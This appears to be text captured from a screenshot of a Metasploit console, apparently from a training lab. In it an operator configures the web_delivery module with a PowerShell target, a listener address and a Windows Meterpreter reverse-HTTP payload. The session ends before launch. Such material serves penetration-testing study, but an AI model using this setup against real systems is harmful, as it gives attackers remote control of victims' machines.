 192.168.150.134 10.8.16.14 No target 40% 07:20 PM
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 SyncAppvPublishingServer
6 PSH (Binary)
7 Linux
8 Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set lhost 10.10.69.56
lhost => 10.10.69.56
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/script/web_delivery) >